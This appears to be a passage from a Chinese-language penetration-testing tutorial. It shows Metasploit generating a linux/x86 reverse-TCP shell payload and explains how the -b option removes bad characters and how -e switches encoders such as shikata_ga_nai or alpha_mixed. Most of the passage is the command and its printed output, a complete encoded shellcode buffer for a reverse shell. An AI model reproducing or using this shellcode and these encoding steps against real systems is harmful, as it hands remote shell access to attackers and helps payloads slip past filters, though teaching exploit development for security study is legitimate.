 msf payload(shell_reverse_tcp) > generate -b "\x00\x0a"
# linux/x86/shell_reverse_tcp - 95 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LHOST=127.0.0.1, LPORT=4444,
# ReverseAllowProxy=false, ReverseConnectRetries=5,
# ReverseListenerThreaded=false, PrependFork=false,
# PrependSetresuid=false, PrependSetreuid=false,
# PrependSetuid=false, PrependSetresgid=false,
# PrependSetregid=false, PrependSetgid=false,
# PrependChrootBreak=false, AppendExit=false,
# InitialAutoRunScript=, AutoRunScript=, CMD=/bin/sh
buf =
"\xbf\x4c\xb6\x0e\xb5\xdb\xcc\xd9\x74\x24\xf4\x5b\x2b\xc9" +
"\xb1\x12\x31\x7b\x12\x03\x7b\x12\x83\xa7\x4a\xec\x40\x06" +
"\x68\x06\x49\x3b\xcd\xba\xe4\xb9\x58\xdd\x49\xdb\x97\x9e" +
"\x39\x7a\x98\xa0\xf0\xfc\x91\xa7\xf3\x94\x5e\x58\x04\x65" +
"\xc9\x5a\x04\x74\x55\xd2\xe5\xc6\x03\xb4\xb4\x75\x7f\x37" +
"\xbe\x98\xb2\xb8\x92\x32\x23\x96\x61\xaa\xd3\xc7\xaa\x48" +
"\x4d\x91\x56\xde\xde\x28\x79\x6e\xeb\xe7\xfa"
generate -b "\x00\x0a" 生成的
Shellcode中通过编码把字符
"\x00"和字符"\x0a"（换行符）去
掉了，在注释中可以看到默认使
用的编码器是x86/shikata_ga_nai
编码器可以通过-e选项更换，例
如指定-e alpha_mixed，可以生
成混合字母和数字的Shellcode